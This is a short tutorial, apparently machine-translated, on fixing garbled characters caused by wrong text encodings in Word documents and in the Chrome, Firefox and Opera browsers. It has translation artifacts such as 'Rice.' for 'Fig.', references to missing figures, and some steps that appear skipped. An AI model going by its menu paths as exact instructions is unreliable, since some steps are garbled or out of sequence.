The very first thing you need to pay attention to is the file format. The fact is that starting with Word 2007, a new format has appeared - “ docx"(It used to be just" doc«). Usually, new file formats cannot be opened in the "old" Word, but it sometimes happens that these "new" files open in the old program.

Just open the file properties, and then look at the Details tab (as in Figure 5). So you will find out the file format (in Fig. 5 - the file format is “txt”).

If the file format is docx - and you have an old Word (below 2007 version) - then just update Word to 2007 or higher (2010, 2013, 2016).

Next when opening the file note(by default, this option is always enabled, unless, of course, you have “don’t understand which assembly”) - Word will ask you again: in what encoding to open the file (this message appears with any “hint” of problems when opening a file, see fig. . 5).

Rice. 6. Word - file conversion

Most often, Word automatically determines the required encoding, but the text is not always readable. You need to set the slider to the desired encoding when the text becomes readable. Sometimes, you have to literally guess where the file was saved in order to read it.

Rice. 8. the browser detected the wrong encoding

To fix the display of the site: change the encoding. This is done in the browser settings:

- google chrome: options (icon in the upper right corner) / advanced options / encoding / Windows-1251 (or UTF-8);

- Firefox: left ALT button (if you have the top panel turned off), then page view / encoding / select the desired one (most often Windows-1251 or UTF-8);

- opera: Opera (red icon in the upper left corner) / page / encoding / select the one you need.

PS

Thus, in this article, the most frequent cases of the appearance of hieroglyphs associated with an incorrectly defined encoding were analyzed. Using the above methods, you can solve all the main problems with incorrect encoding.

I would be grateful for additions on the topic. good luck 🙂